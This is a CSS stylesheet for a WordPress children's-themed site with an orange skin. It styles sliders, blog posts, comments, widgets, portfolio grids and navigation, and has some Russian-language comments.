/* ============================================================================================= */
/* =====>>> PAGE SPECIFIC LAYOUT <<<============================================================ */
/* ============================================================================================= */
  
  
/* ----->>> HOME <<<---------------------------------------------------------------------------- */ 

/*---------------- SLIDERS --------------- */
#slider {
    height: 344px;
    margin: 0 auto;
    position: relative;
    width: 984px;
}
#slider .wrap {z-index:5;}
#slider .c-8{width:656px; position:relative; z-index:6;}
#slider .c-4{margin-left:0; position:relative; z-index:6;}

#slider-bg {
    left: -242px;
    position: absolute;
    top: 0px;
    z-index: 1;
    height: 600px;
    width: 1400px;
}
  
/*---------------- Big slider */
#big-slider {
	height: 303px;
	width: 656px;
	overflow: hidden;
	position:relative;
	z-index: 5px;
}
#big-slider #slider-items li {
    height: 293px;
    overflow: hidden;
    width: 650px;
    margin-left: 2px;
}
.slider-mask {
    background: url("images/slider-mask1.png") no-repeat 0 0 transparent;
    height: 308px;
    position: absolute;
    width: 656px;
    margin-top: -1px;
    z-index: 51;
}
#slider-items {
    top: 4px;
	margin:0;
}
#slider-pagination {
	margin: 0;
	font: 14px "Throw_My_Hands_Up_in_the_Air", Arial, Helvetica, sans-serif;
}
#slider-pagination li {
	display: inline;
	float: left;
	padding: 0 3px;
}
#slider-pagination a {
	display: block;
	text-align: center;
	width: 8px;
}

span.previous, span.next {
	background-repeat: no-repeat;
	display: block;
	margin-top: 7px;
	width: 20px;
	height: 12px;
}

#next-menu-slider,#prev-menu-slider {
	background-image: url(images/scroll-arrows.png);
	background-repeat: no-repeat;
	position: absolute;
}
.next,.previous {
	cursor: pointer;
	height: 24px;
	top: 200px;
	width: 27px;
}
#pagination-container {
    position: absolute;
    bottom: 8px;
    right: 11px;
    z-index: 55;
}
#pagination-container span {
    float: left;
}

/*---------------- Category-slider */
#cat-slider {
    float: left;
    height: 303px;
    left: -1px;
    padding-left: 25px;
    position: relative;
    width: 272px;
    z-index: 5;
}
#cat-slider h2 {
font-family: 'Lobster', cursive;
}
#cat-slider li {
    color: #6B6969;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 10px;
    height: 65px;
}
#cat-slider h2 {
    margin-bottom: 0;
    padding-bottom: 10px;
    padding-top: 28px;
	text-transform:uppercase;
}
#cat-slider h3 {
    margin-bottom: 0;
}
#cat-slider ul {
    margin-left: 0;
    width: 200px;
}
#cat-slider .devider {
    margin-bottom: 20px;
    width: 180px;
}
#vertical-slider {
    background-color: red;
}
.up-arrow, .down-arrow {
    display: block;
    height: 38px;
    width: 38px;
	cursor:pointer;
}
.up-arrow {
    background-position: 0 0;
    position: absolute;
    right: 8px;
    top: 14px;
}
.up-arrow:hover {
    background-position: 0 -86px;
}
.down-arrow:hover {
    background-position: 0 -128px;
}
.down-arrow {
    position: absolute;
    right: 10px;
    top: 253px;
}
#scroller {
    height: 270px;
    overflow: hidden;
    width: 200px;
}

/*Table of Content*/

 #toc_container.no_bullets li {
    margin: 0px
}

#toc_container.no_bullets p.toc_title {
    font-size: 2rem;
    color: #333333;
    line-height: 1;
    margin-bottom: 1.625rem

}

#toc_container.no_bullets ul.toc_list {
    counter-reset: num;
    list-style: none outside none;
    padding: 0;
    margin-left: 0
}

#toc_container.no_bullets ul.toc_list li:nth-child(odd) {
    background: #e4e4e4
}

#toc_container.no_bullets ul.toc_list li:nth-child(even) li:nth-child(odd) {
    background: #fff
}

#toc_container.no_bullets ul.toc_list li {
    position: relative;
    line-height: 1.5
}

#toc_container.no_bullets ul.toc_list li a {
    color: #323232;
    text-decoration: underline;
    font-size: 1rem;
    display: block;
    padding-left: 1.875rem;
    position: relative

}

#toc_container.no_bullets ul.toc_list li a:hover {
    color: #ff761b

}

#toc_container.no_bullets ul.toc_list li a .toc_number {
    color: #ff761b

}

#toc_container.no_bullets ul.toc_list li a span {
    position: absolute;
    left: 0.125rem;
    top: 1.375rem;
    margin-top: -1.5rem;
    font-weight: 700;
    width: 1.875rem;
    height: 1.875rem;
    text-align: center;
    line-height: 1.875rem;
    color: #2779B2;
    background-color: transparent;
    border-radius: 100%
}

#toc_container.no_bullets ul.toc_list li ul {
    counter-reset: num;
    list-style: none;
    margin-top: 0
}

#toc_container.no_bullets ul.toc_list li ul li {
    padding-left: 1.5625rem
}

#toc_container.no_bullets ul.toc_list li ul li a {
    padding-left: 2.1875rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li {
    padding-left: 2.5rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li a {
    padding-left: 3.125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li {
    padding-left: 2.8125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li a {
    padding-left: 3.4375rem
}
span.toc_number.toc_depth_1, span.toc_number.toc_depth_2 {
    font-weight: bold!important;
}

/*---------------- FEATURES SECTION --------------- */
#featured .page h2{
	font-family: Lobster,Georgia,"Times New Roman",Times,serif;
	font-size: 20px;
	font-weight: bold;
	//text-transform:uppercase;
}
#featured p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
#featured .widget-working-hours h3{
	font:26px Lobster,Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours h3{
	color: #3f3f3f;
	font-family: Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
.widget-working-hours ul li {
	padding-left: 65px;
	vertical-align: middle;
}
.widget-working-hours span{
	color: #999;
	font-size : 11px;
	text-transform:uppercase;
}
.widget-working-hours strong {
    color: #2F2F2F;
    font-size: 20px;
    font-weight: normal;
    display:block;
    line-height: 21px;
}
br {
	height:1px;
}
.widget-working-hours .devider{
    height:28px;
    padding:0px;
}
.clock, .phone {
	height:44px;
}

/*---------------- MIDDLE SECTION --------------- */

#container-middle{
	background-size: contain;
    position: relative;
    min-height: 381px;
    margin-top : 0px;
    padding : 37px 0 25px 0;
    z-index: 5;
    width: 100%;
}
#container-middle h2{
	margin-bottom: 0px;
}
#container-middle h4{
	font-size:11px;
	margin-bottom: 18px;
	text-transform:uppercase;
}
#container-middle h2 a{
    color: #fff;
    font-size: 20px;   
   line-height: 22px; 
}
#container-middle h2 a:hover {
color:#c21b1b;
}


#container-middle p {
    line-height: 21px;
    color: #fff;
    margin-bottom: 5px;
    padding: 10px 0 0 0;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle .mask{
    height: 178px;
    width:  292px;
}
#container-middle .read-more:hover{ color: #fffde1; }
.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 134px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
.mosaic-overlay {
    background:url("images/image-hover.png") no-repeat scroll 0 0 transparent;
    display: none;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 4;
    opacity:0;
    filter: alpha(opacity=0);
}
#container-middle2{
    position: relative;
    min-height: 400px;
    margin-top : 0px;
    padding: 0;
    z-index: 5;
}
#container-middle2 h2{
	margin-bottom: 5px;
}
#container-middle2 h4{
	font-size:11px;
	margin-bottom: 18px;
	text-transform:uppercase;
}
#container-middle2 h2 a{
    color: #ff761b;
    font-size: 20px;   
   line-height: 22px; 
}
#container-middle2 h2 a:hover {
color:#c21b1b;
}


#container-middle2 p {
    line-height: 21px;
    color: #6b6969;
    margin-bottom: 5px;
    padding: 10px 0 0 0;
    text-align: justify;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle2 .mask{
    height: 178px;
    width:  292px;
}
#container-middle2 .read-more:hover{ color: #ff761b; }


#container-middle2 .read-more {
}


.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 180px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
/* ----->>> ABOUT <<<---------------------------------------------------------------------------- */ 
.page { padding-right:25px; }
.page.full { padding-right:0; }
.page h3 { 
	color:#6b6969;
	//text-transform:uppercase;
	//font-size:14px;
	font-size: 16px;
	font-weight: bold;
}
.page p {
	font-size:16px;
	line-height:22px;
}

/* ----->>> PAGE STYLES <<<---------------------------------------------------------------------------- */ 
.styles.post { margin-bottom:0px; }
      
/* ----->>> PORTFOLIO <<<----------------------------------------------------------------------- */  
.portfolio-menu {
	list-style:none;
	margin:0;
}
.portfolio-menu .c-12 { margin-bottom:30px !important; }
.portfolio-menu p { margin-bottom:5px; }
.portfolio-menu .dashed {
	padding:10px 0;
	margin-top:20px !important;
}

.portfolio-menu ul {
float:left;
width:100%;
}

h2.portfolio-title {margin-bottom:8px; font-size:22px}
h4.portfolio-title {margin-bottom:20px; text-transform: uppercase; font-size:11px;}
.portfolio-menu h3 {margin-bottom:8px; }
.portfolio-menu h4 {text-transform: uppercase; font-size:11px;}

.portfolio-menu .big-list, .portfolio-menu .two-column, .portfolio-menu .four-column {margin-bottom:40px;}

/*---------------- BIG LIST --------------- */  
.portfolio-menu .big-list p.image{
    padding-bottom: 40px;
    position: relative;
	float:left;
	display:inline;
	margin-right:25px;
}
.portfolio-menu .big-list span.gallery-big-list-mask {
	background:url(images/thumb-portfolio643x362.png) no-repeat left top;
	width:643px;
	height:362px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .big-list p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 2 COLUMNS --------------- */ 
.portfolio-menu .two-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .two-column span.gallery-2col-mask {
	background:url(images/thumb-portfolio465x236.png) no-repeat left top;
	width:217px;
	height:210px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .two-column p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 4 COLUMNS --------------- */
.portfolio-menu .four-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .four-column span.gallery-4col-mask {
	background:url(images/thumb-portfolio217x210.png) no-repeat left top;
	width:225px;
	height:226px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .four-column a.related {
color#fa0808;
}

.portfolio-menu .four-column p.image img { padding:6px 11px 11px 11px; width:195px; height:175px; border:none;
border-radius:none; }

.image-caption {
    bottom: 20px;
    color: #737272;
    display: block;
    font-size: 12px;
    line-height: 20px;
    position: relative;
    text-align: center;
    width: 100%;
}



/* ----->>> BLOG <<<---------------------------------------------------------------------------- */ 

/*---------------- POST --------------- */
.post {
	margin-bottom:40px;
	position:relative;
}
.post-list, .review-list { padding-right:25px; }
.post h1 { margin-bottom: 20px; }
.post h2 {
	margin-bottom: 10px;
	font-size: 20px;
	font-weight: bold;
}
.post h3 {
    color: #6B6969;
    //font-size: 14px;
    //text-transform: uppercase;
	font-size: 18px;
	font-weight: bold;
}
.post h4 {
	//text-transform:uppercase;
	font-size:16px;
	font-weight: bold;
}
.post h5 {
	//text-transform:uppercase;
	font-size:10px;
	font-weight: bold;
}
.post h4, .post h5, .post h6 { color:#6b6969; }
.meta span { padding-right:2px; text-transform:uppercase; }
.post .meta .date, .post .meta .author, .post .meta .categories, .post .meta .time, .post .meta .place {
	border-right: 1px solid #b09d8b;
	padding-right: 5px;
}
.post .meta .categories, .post .meta .place { border-right: none; }
.post p.image {
	overflow:hidden;
}
.blog-posts a.image {
    display: inline;
    float: left;
    margin-right: 20px;
}
.blog-posts h2 {
	font-size:22px;
}
.blog-posts .post-image-mask {
	background:url(images/thumb-post192x185.png) no-repeat left top;
	position:absolute;
	z-index:5;
	top:0;
	left:0;
	width:192px;
	height:220px;
}
.blog-posts a.image img{
	padding: 6px 10px 10px 10px;
	margin-bottom: 25px;
        border:none;
        width:173px;
        height:155px;
        border-radius:none;
       box-shadow:none;
}
.blog-posts .excerpt p{
	line-height:24px;
	margin-top:10px;
        color:#6b6969;
        margin-bottom:10px;
}
.blog-posts .post {
	background: url('/wp-content/themes/Kids/images/scissors.png') no-repeat scroll 100% 100% transparent;
        padding-bottom:20px;
	margin-bottom:20px;
}
.post .actions { text-align: left; }
.post .meta .comments {
    height: 50px;
    right: 0px;
    padding: 0 15px;
    position: absolute;
    bottom: 32px;
}
.post .meta .comments a { font: 18px/32px Georgia, "Times New Roman", Times, serif; }
.dashed {
	border-top: 1px dashed #bbb;
	margin-top: 15px;
}

.post .meta span.comments a{
color:#ff761b;
font-size:20px;
padding-left: 27px;
}
.post .meta span.comments a:hover {
color:#c21b1b;
font-size:20px;
}


.post img {
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;


border: 7px solid #f1f4f4;
height:auto;
max-width:100%;
}

/************************************************
*	Comments								*
************************************************/
#comment {   
  float: left;
  position : relative;
  font-size:12px;
  float:left;
  background : transparent; 
  clear: both;
 margin-top:20px;
  overflow: hidden;
} 
#comment h4 { 
  color:#ff761b;
  font-weight:normal;
  font-size:18px;
  border-top:1px dashed #bbb;
  padding-top:10px;
  margin-top:10px;
}
#comment h4 a {
 color:#ff761b;
}

#comment h6 { 
  margin: 15px 0 5px 0;
  color:#ff761b;
  font-weight:normal;
  font-size:16px;
}
#recent_comments { 
  float: left;
  width : auto; 
  margin: 10px 0 20px 0 !important; 
} 
ol.commentlist {  
  width: 100%;
  height: 100%;
  margin : 20px 0; 
  padding : 20px 0 10px 0; 
  list-style-type: none; 
  border-top:1px dashed #bbb;
}
ol.commentlist li, #trackbacks {    
  position: relative; 
  width: auto;
  height: auto;
  min-height: 70px;
  margin : 0; 
  padding: 0; 
  list-style-type : none; 
  clear: both!important;
}
ol.commentlist li.depth-1 { 
  width: 100%; 
  margin : 0 0 10px 0; 
}
#trackbacks { 
  min-height: 0;
  margin : 20px 0 20px 0; 
  padding: 10px 10px 13px 10px; 
  font-size : 13px; 
}
#trackbacks li {    
  font-size : 13px; 
  list-style-type: square;
  margin : 0 0 0 15px; 
  padding: 0; 
}
ol.commentlist li img.avatar {   
  float: left;
  position : relative;
  width : 73px; 
  height : 60px; 
 
}
#comment p.image {
    display: inline;
    float: left;
    position: relative;
    width: 100px;
}
#comment p.image img {
	padding:4px;
}
#comment .polaroid-mask {
    background: url("images/thumb-avatar80x80.png") no-repeat scroll 0 0 transparent;
    height: 80px;
    left: 0;
    position: absolute;
    top: 0;
    width: 80px;
    z-index: 1;
}

.navi_comment {
width:100%;
float:left;
color:#6b6969;
font-size:16px;
margin-bottom:10px;
}
.navi_comment a {
color: #6b6969;
margin-right:10px;
}
.navi_comment a:hover {
text-decoration:underline;
}

.comment_text {     
  width: auto; 
  min-height: 50px;
  padding: 0 100px 0 0; 
  margin : 0 0 7px 0;  
	overflow: hidden;
  font-size: 13px;
} 
.comment_text p {     
  color: #3f3f3f;
} 
.commentmetadata {     
  line-height: 1.5;
  margin : -4px 0 7px 0; 
  padding: 0;
  font-size : 12px; 
  font-weight : normal; 
  text-align: left;
  overflow: hidden;
} 
.commentmetadata .time{
  margin : 0 5px 0 0; 
  font-size: 10px;
  color:#6b6969;
}
.commentmetadata .author {
  margin : 0; 
  text-transform:uppercase;
  color:#6b6969;
  font-size:10px;
}
.comment_text p {   
  width: auto; 
  padding: 0; 
  margin : 0;  
	overflow: hidden;
  font-size: 13px; 
} 
ol.commentlist li.reply { 
  width : auto; 
  margin : 10px 0 10px 0;  
  font-size : 12px; 
  text-align: left;
  text-decoration : none; 
}
ol.commentlist li .reply a:hover, ol.commentlist li .reply a:active {  
  text-decoration: none; 
  color:#ff761b;
  }
ol.commentlist li .reply a {
position:absolute;
color:#c21b1b;
right:10px;
top:15px;
font-size:15px;
font-family: "Lobster",Arial,Helvetica,sans-serif
}
#cancel-comment-reply a {
color:#c21b1b;
font: 15px "Lobster",Arial,Helvetica,sans-serif;
}
#cancel-comment-reply a:hover {
color:#ff761b;
}

#respond {   
  margin: 0; 
  padding : 0; 
  float:left;
}
#respond h4 { 
   color:#ff761b;
   font-weight:normal;
   border-top: 1px dashed #bbb;
   padding-top:10px;
   font-size:18px;
}
#respond p { 
  font-size: 12px; 
  margin: 0 0 1em; 
}

/************************************************
*	Дочерние комментарии						*
************************************************/

ol.commentlist ul.children,
ol.commentlist ul ul.children,
ol.commentlist ul ul ul.children,
ol.commentlist ul ul ul ul.children {
   margin: 0;
    overflow: hidden;
    padding: 0 0 0 98px;
    position: relative;
    list-style: none; 
  clear: both;   
}
ol.commentlist ul.children li { 
  padding:10px 0;
	margin:0;
	border:0;
	overflow:hidden;

 }

ol.commentlist ul.children .comment_text {
	float:left;
	display:inline;
	padding:10px;
	background-color:#fff;
	border:1px solid #ddd;
	position:relative;
	width:485px;
}


#cancel-comment-reply {
  margin: 30px 0 20px 0;
	font-size: 13px;
}
.required {  
  font-size: 15px; 
}
.moderation {
  font-style:italic; 
  font-size: 14px;
  color:#c21b1b;
}

/************************************************
*	Выделение комментариев							*
************************************************/

li.bypostauthor {
    /* CSS для комментариев автора записи */
}

li.byuser {
    /* CSS для пользовательских комментариев */
}

/************************************************
*	Commentsform								*
************************************************/


#commentform p {      
  overflow : hidden; 
  margin : 0 0 8px 0; 
  padding : 0; 
} 
#commentform.text_comment { 
  float : left; 
  position : relative;
  margin : 10px 0 0 0; 
  color : #666; 
}
#commentform input, textarea#new-comment { 
  font-family : Georgia, Verdana, Sans-Serif; 
  font-size : 13px; 
  background : #fff; 
  border: 1px solid #dbd9dc;
} 
#commentform input { 
  width : 90%; 
  height : 18px; 
  margin : 0; 
  clear: both;
} 
textarea#new-comment {  
  position : relative;
  overflow : auto; 
  width: 52%;
  height: 180px; 
  overflow: auto;
} 




/*---------------- COMMENTS --------------- */	

/*---------------- Add Comment */
.add-comment { margin-top:60px; }
label.add-comment-heading {
	font: 20px/30px Georgia, "Times New Roman", Times, serif;
}
.add-comment .textarea {
    display: inline;
    float: left;
    margin-top: -12px;
}
.add-comment textarea {
	min-height:150px;
	margin-right: 40px;
}

/*---------------- WIDGETS --------------- */
.widget { margin:0 0 30px; }
.widget ul{
	list-style:none;
	padding:0;
	margin:0;
}
.widget h2,h3,h4{ margin-bottom:10px; }
.widget h2 {
font-size:22px;
background-color: #ff761b;
color: #ffffff;
padding: 2px;
}

/*---------------- WIDGET UPCOMING EVENTS */
.widget-upcoming h5{
	background: url(images/event-widget-title-bg.png) no-repeat 0 0 transparent;
	height: 46px;
	width: 224px;
	position: relative;
    left: -8px;
	margin-bottom:0;
}
.widget-upcoming h5 span.date {
    display: block;
    font-size: 9px;
    line-height: 10px;
    text-align: center;
    width : 31px;
    position: relative;
    top:9px;
	padding-left: 10px;
	float: left;
	text-transform:uppercase;
}
.widget-upcoming a{
	color:#737272;
}
.date{
	position : relative;
	color: #6b6969;
}
.widget-upcoming h5 span.day {
    font-size: 13px;
    left: 18px;
    line-height: 15px;
    position: absolute;
    top: 8px;
}
.widget-upcoming p{
    margin: 5px 0 5px 32px;
}

.widget-upcoming p span{
    display: block;
    margin-bottom: 9px;
    margin-top: 7px;
}

.day{
	font-size: 13px;
	line-height: 18px;
}

.widget-upcoming h5 a{
    display: block;
    padding-left: 50px;
    line-height: 14px;
    position: absolute;
    top: 50%;
    margin: -16px 0 0 0;
    left:0;
    right:0;
	text-transform:uppercase;
}
.widget-upcoming li{margin-bottom: 25px;}

/*---------------- WIDGET LATEST NEWS */
.widget-latest-news h5{	padding: 0; }
.widget-latest-news h5 a {color: #737272;}
.widget-latest-news h5 a:hover { text-decoration: underline;}

/*---------------- WIDGET LATEST POSTS */
.widget-latest-posts h5{}
.widget-latest-posts li{ margin-bottom:10px; }
.widget-latest-posts a{ color: #737272; text-transform:uppercase; }
.widget-latest-posts a:hover{ text-decoration: underline;}

/*---------------- WIDGET RECENT POSTS */
.widget-recent li{ 
margin-bottom:5px; 
background-repeat: no-repeat;
background-position: 0px 0px;
background-image: url("skins/orange/bullets-arows_one.png");
padding-left:20px;
}
.widget-recent ul {
margin-left:10px;
color:#949191;
font: 16px/20px "Georgia", "Times New Roman", serif;
}
.widget-recent li ul li {
background-image: url("skins/orange/bullets-arows_new.png");
       background-repeat: no-repeat;
       
       background-position: 0px -40px;
    
}


/* .widget-recent a{ color: #6b6969;} */
.widget-recent a{ color: #3F3F3F; text-decoration: underline; }
.widget-recent a:hover{ text-decoration: underline;}

/*---------------- WIDGET ARCHIVES */
.widget-archives h5{}
.widget-archives li {
    display: inline;
    float: left;
    margin-bottom: 5px;
    width: 115px;
}
.widget-archives ul {margin-left:15px; overflow:hidden;}
.widget-archives a{ color: #3f3f3f;}
.widget-archives a:hover{ text-decoration: underline;}

/*---------------- WIDGET CONTACT */
.widget-contact { position: relative;}
.widget-contact .widget-title {}
.widget-contact .mask{
	height: 72px;
    width: 87px;
    float: left;
    top:3px;
}
.widget-contact ul li{
	display: block;
	font-size: 10px;
	padding-left:93px;
	line-height:16px;
}
.widget-contact input, .widget-contact select, .widget-contact textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    padding: 2px 10px;
}
.widget-contact input.u-3, .widget-contact textarea.u-3 {
    width: 194px;
}
.widget-contact p {
	margin:0 0 5px;
}

/*---------------- WIDGET SOCIAL */
.widget-social { position: absolute; right: 6px; top: 194px;}
#intro .widget-social {position: absolute; right: 6px; top: 10px; }
.widget-social li { display:inline; float:left; margin-left:9px;}
.widget-social li a{
	display:block;
	width:27px;
	height:27px;
}
.widget-social h3{ margin:0; padding:5px;}

#intro .widget-social h3{ 
	margin:0; 
	padding:5px;
	color: #fff;

    font:16px/20px Lobster,Georgia,Helvetica,sans-serif;
	background:url(images/social-icons-heading-bg.png) no-repeat center bottom;
	text-transform:uppercase;
}

.widget-social a.twitter{ background-position: 0 0; }
.widget-social a.facebook { background-position: -35px 0; }
.widget-social a.social{ background-position: -70px 0;}
.widget-social a.rss{ background-position: -106px  0;}

.widget-social a.twitter:hover{ background-position: 0 -28px;}
.widget-social a.facebook:hover { background-position: -35px -28px; }
.widget-social a.social:hover{ background-position: -70px -28px;}
.widget-social a.rss:hover{ background-position: -106px -28px;}

/*---------------- WIDET SOCIAL INTRO */
.widget-social a.twitter-intro{ background-position: 0 -55px; }
.widget-social a.facebook-intro { background-position: -35px -55px; }
.widget-social a.social-intro{ background-position: -70px -55px;}
.widget-social a.rss-intro{ background-position: -106px  -55px;}

.widget-social a.twitter-intro:hover{ background-position: 0 0;}
.widget-social a.facebook-intro:hover { background-position: -35px 0; }
.widget-social a.social-intro:hover{ background-position: -70px 0;}
.widget-social a.rss-intro:hover{ background-position: -106px 0;}

/*---------------- WIDET SOCIAL INTRO */
.widget-social a.twitter-intro_footer{ background-position: 0 -28px; }
.widget-social a.facebook-intro_footer { background-position: -35px -28px; }
.widget-social a.social-intro_footer{ background-position: -70px -28px;}
.widget-social a.rss-intro_footer{ background-position: -106px  -28px;}

.widget-social a.twitter-intro_footer:hover{ background-position: 0 0;}
.widget-social a.facebook-intro_footer:hover { background-position: -35px 0; }
.widget-social a.social-intro_footer:hover{ background-position: -70px 0;}
.widget-social a.rss-intro_footer:hover{ background-position: -106px 0;}

/*---------------- WIDGET CATEGORIES */
.widget-caregories ul {
	list-style:none;
	margin:0 0 20px;
	overflow:hidden;
}
.widget-caregories li {
	width: 185px;
        background-image: url("skins/orange/bullets-arows_one.png");
        background-repeat: no-repeat;
        background-position: 0px 0px ;
        margin-bottom:5px;
	padding-left:20px;
        list-style: none;
        margin-left: 5px;
}

.widget-caregories li ul li {
       background-image: url("skins/orange/bullets-arows.png");
       background-repeat: no-repeat;
       list-style: none;
       background-position: 0px -40px;
       margin-bottom:0px;
}
.widget-caregories li ul {
margin-bottom: 0px;
}

.widget-caregories a { font-size:10px; color:#6b6969; text-transform:uppercase; }

/*---------------- WIDGET WHAT WE DO */
.widget-what-we-do{}
.widget h4 {
    font-size: 11px;
    margin-bottom: 5px;
}
.widget-what-we-do .mask {
    height: 133px;
    width: 292px;
}
.widget-what-we-do p {
    color: #3f3f3f;
    line-height: 21px;
    padding: 10px 0 0;
}

/*---------------- WIDGET ADDRESS */
.widget-address p.meta {
	margin-bottom:0;
}


/* ----->>> CONTACT <<<----------------------------------------------------------------------------- */ 

/*---------------- GOOGLE MAPS*/
.google-map {
    clear: both;
    margin-bottom: 80px;
    position: relative;
}
.google-map h3 {
	font:14px Georgia, "Times New Roman", Times, serif;
	margin-top:40px;
	margin-bottom:28px;
	text-transform:uppercase;
}
.google-map .google-map-background {
    background: url("images/gmap-mask.png") no-repeat scroll left top transparent;
    height: 337px;
    left: 0;
    position: absolute;
    top: 33px;
    width: 643px;
}
.google-map #google-map-location {
    height: 277px;
    margin-left: 12px;
    width: 621px;
}	


/* ----->>> EXTRAS <<<-------------------------------------------------------------------------- */  	
.example {
	border-bottom: 1px dashed #bbb;
	border-left-style: dashed;
	border-right-style: dashed;
	clear: left;
	height: 2px;
	margin-bottom: 20px;
	padding: 15px 0;
}	

.page-404 {
	background: url("images/404.png") no-repeat 10px 50% transparent;
	min-height: 300px;
}
.page-404 h3{
	color: #737272;
	font-family: Lobster, Georgia,Helvetica, sans-serif;
	font-size: 36px;
	margin-bottom: 36px;
	text-transform: uppercase;
	text-align: center;
	margin-top: 65px;
}
.page-404 p{
	margin: 0 auto;
	text-align: center;
	width: 600px;
}
.tree_top {
 background:url(images/cat_single.png) no-repeat;
position:absolute;
right:50px;
top:10px;
width:205px;
height:268px;
z-index: 1000;
}
.cat_top {

position:absolute;
right:-80px;
top:-200px;
width:426px;
height:574px;
z-index: 999;
}
.introbottom {
background:url(skins/orange/bgd_teaser_bottom.png) repeat-x left bottom;
height:13px;
}
.introtop {
background:url(skins/orange/bgd_teaser_top.png) repeat-x left bottom;
height:13px;
}
.bg_banner {
background:url(skins/orange/bg_banner.png) repeat-x center top;

}
/********************************
     navigation       
********************************/
.navigation {    
  position: relative; 
  width : auto; /*Указать свой размер*/
  height : auto; 
  overflow:hidden;
  text-align: center;
  font-weight : normal; 
  margin: 0;
  padding :0; 
  clear: both; 
}


.navigation .alignleft {  
  float: left;  
  font: 20px "Lobster",Arial,Helvetica,sans-serif;
   padding: 10px;
    position: relative;
}
.navigation .alignright {  
  float: right;  
  font: 20px "Lobster",Arial,Helvetica,sans-serif;
  padding: 10px;
  position: relative;
}

.navigation .alignright a {
color:#c21b1b;
background: url("skins/orange/btn-read-more.png") no-repeat 100% -5%;
padding: 10px 45px;
}
.alignright a:hover {
color:#ff761b;
background: url("skins/orange/btn-read-more.png") no-repeat right center; 
padding: 10px 45px;
}
.navigation .alignleft a {
color:#c21b1b;
background: url("skins/orange/btn-read-more-left.png") no-repeat 0% -5%;
padding: 10px 45px;
}
.alignleft a:hover {
color:#ff761b;
background: url("skins/orange/btn-read-more-left.png") no-repeat left center; 
padding: 10px 45px;
}

.pagenavi {  
  width : auto; /*Указать свой размер*/
  height : 20px; 
  display: block;
  font-size: 18px;
  text-align: center;
  font-family:Georgia;
  padding-top : 15px; 
}
.pagenavi a {
  padding: 7px 5px;
  color:#949191;
  text-shadow: 1px 1px #fff;
}
.pagenavi .current {
  padding: 7px 5px;
  color:#c21b1b;
}


.cat_archve  {
color: #fff;
display:inline;
float:left;
font-size:33px;
text-transform: uppercase;
line-height: 32px;
padding: 0px 20px 20px 0px;
 font-family: "Lobster", Arial,Helvetica,sans-serif;
}

.cat_archve a {
color: #fff;
font-size:33px;
}
.cat_archve a:hover {
color:#fff;
}

.navi_single {
position:relative;
float:left;
width:100%;
}
.navi_singleright {
width:50%;
float:left;
}
.navi_singleleft {
width:50%;
float:right;
}
.navi_singleright a, .navi_singleleft a {
    font: 22px "Lobster",Arial,Helvetica,sans-serif;
    color:#c21b1b;
    vertical-align:center;
    display:block;
}
.navi_singleright a:hover, .navi_singleleft a:hover {
    color:#ff761b;
}
.navi_singleright a{
background: url("skins/orange/btn-read-more-left_Red.png") no-repeat left center;
padding: 10px 45px;
}
.navi_singleright a:hover {
background: url("skins/orange/btn-read-more-left_orange.png") no-repeat left center; 
padding: 10px 45px;
}

.navi_singleleft a {
background: url("skins/orange/btn-read-more_Red.png") no-repeat right center;
padding: 10px 45px;
}
.navi_singleleft a:hover {
background: url("skins/orange/btn-read-more_orange.png") no-repeat right center; 
padding: 10px 45px;
}
.yarpp-related h3 {
color:#ff761b;
font: 22px "Georgia",Arial,Helvetica,sans-serif;
text-transform:none;
padding-bottom:10px;
border-bottom: 1px dashed #bbb;
margin-bottom: 10px;
}
.width  {
width: 290px;
height:230px;
}

.categories1 {
text-transform: uppercase;
color:#c21b1b;
font-weight:bold;
margin-bottom:5px;
width:295px;
height:20px;
float:left;
font-size:11px;
overflow:hidden;
}
.categories1 a {
color:#c21b1b;
font-weight:bold;
}
.categories1 a:hover {
color:#fff;
}
.categories2 {
text-transform: uppercase;
color:#c21b1b;
font-weight:bold;
margin-bottom:5px;
width:295px;
height:20px;
float:left;
font-size:11px;
overflow:hidden;
}
.categories2 a {
color:#c21b1b;
font-weight:bold;
}
.categories2 a:hover {
color:#ff761b;
}
.metrika {
margin: 0 auto;
position:relative;
max-width:900px; 
text-align:center;
}
.header_text {
margin: 20px 0;
}
.header_text img {
border:none;
border:0px;
box-shadow:none;
}

.vkontakte_like {
margin: 10px 0px !important; 
}
.mailru_like {
padding: 15px 5px !important;
}

.vk-button {
padding: 10px 5px !important;
}
.yandex-button {
padding: 13px 5px 10px 5px !important;
}
.autor h2 {
font: 37px/42px "Lobster",Arial,Helvetica,sans-serif;
text-transform: uppercase;
color:#fff;
}
.autor {
color:#fff;
font-size:18px;
font-style:italic;
}

.autor img {
float:left;
margin: 0px 20px 10px 10px;
border-radius:50px;
border: 6px solid #ccc;
}

/* ---------[ Responsive Design ]--------- */

@media only screen and (max-width: 480px) {
    #content {overflow: visible;  width:480px;}
     #intro { overflow: visible; float:left;  width:480px;}
     #container-middle {width:480px; overflow: visible; background: transparent;}
}
/*
